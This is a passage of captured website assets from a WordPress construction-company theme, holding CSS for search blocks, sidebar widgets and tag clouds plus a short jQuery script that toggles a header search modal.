  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 2px solid var(--primary-color);
  border-radius: 0;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-search__button {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  text-indent: -9999px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
  border: 2px solid var(--primary-color);
}

.wp-block-search__inside-wrapper {
  margin-bottom: 30px;
}

/******** sidebar block *********/

#secondary .widget .wp-block-archives,
#secondary .widget .wp-block-calendar,
#secondary .widget .wp-block-categories,
#secondary .widget .wp-block-latest-comments,
#secondary .widget .wp-block-latest-posts,
#secondary .widget .wp-block-social-links,
#secondary .widget .wp-block-tag-cloud {
  padding: 11px 20px 11px 24px;
}

#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-archives,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-calendar,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-categories,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-comments,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-posts,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-social-links,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-tag-cloud {
  padding-top: 0;
}

#secondary .widget_construction_landing_page_featured_post .holder {
  padding: 0 20px 11px 24px;
}

#secondary .wp-block-social-links .wp-block-social-link {
  margin-bottom: 0;
}


.widget.widget_calendar table td {
  color: var(--font-color);
}

.widget.widget_calendar table tbody td a {
  background: var(--primary-color);
  text-decoration: none;
}

.footer-t .wp-block-social-links .wp-block-social-link::before {
  content: none;
}


#primary .post .entry-content .wp-block-tag-cloud a {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-content .wp-block-tag-cloud a:hover {
  text-decoration: underline;
}

.wp-block-social-links {
  flex-wrap: wrap !important;

}

.wp-block-social-links li {
  width: auto !important;

}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: currentColor !important;
  fill: currentColor;
}

.widget_block.widget_tag_cloud {
  padding: 16px 0 0 0;
}

.wp-block-tag-cloud {
  margin-bottom: 0;
}

.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 14px !important;
  border: 1px solid #d9d9d9;
  padding: 4px 15px;
  border-radius: 40px;
  text-decoration: none;
  margin-right: 5px;
  margin-bottom: 10px;
  color: var(--font-color) !important;
  vertical-align: middle;
  font-family: var(--secondary-font);
}

.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--white-color) !important;
  text-decoration: none !important;
}

.post .entry-content li a {
  text-decoration: none !important;
}

.post .entry-content ul {
  list-style: none;
}

.widget_block li,
.post .entry-content li {
  display: inline-block !important;
  width: 100%;
}

.widget_block li a:hover {
  text-decoration: none !important;
  color: var(--primary-color);
}

.widget_block li a {
  color: var(--font-color);
}

.footer-t .widget a {
  text-decoration: underline;
}

.footer-t .widget a:hover {
  color: var(--primary-color);
}

.search .top-section .search-form input[type="submit"],
.widget .search-form input[type="submit"] {
  float: right;
  width: 48px;
  height: 48px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
  opacity: 1;
}


.main-navigation ul li.menu-item-has-children::before {
  top: 10px;
}

.no-results.not-found .page-header {
  width: 100%;
  clear: both;
  margin-bottom: 15px;
}

.no-results.not-found .page-content{
  margin: 0;
}

.no-results.not-found .search-form label {
  width: 80%;
}

.no-results.not-found .search-form input[type="submit"] {
  margin-top: 10px;
  padding: 10px 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8
body_size: 178
content:
jQuery(document).ready(function ($) {

    // $('html').click(function() {
    //     $('.site-header .form-holder form').hide();
    // });
    // $('.form-holder').click(function(event) {
    //     event.stopPropagation();
    // });
    // $(".search-btn").click(function() {
    //     $(".site-header .form-holder form").slideToggle();
    //     return !1;
    // });

    // $(".btn-form-close").click(function() {
    //     $(".site-header .form-holder form").slideToggle();
    //     return !1;
    // });

    $('html').on( 'click', function() {
        $('.right .header-search-modal').slideUp();
    });

    $('.form-holder').on( 'click', function(event) {
        event.stopPropagation();
    });

    $(".search-btn").on( 'click', function() {
        $(" .right .header-search-modal").slideToggle(); 
        return false;
    });

    $(".btn-form-close").on( 'click', function() {
        $(".right .header-search-modal").slideToggle();
        return false;
    });
});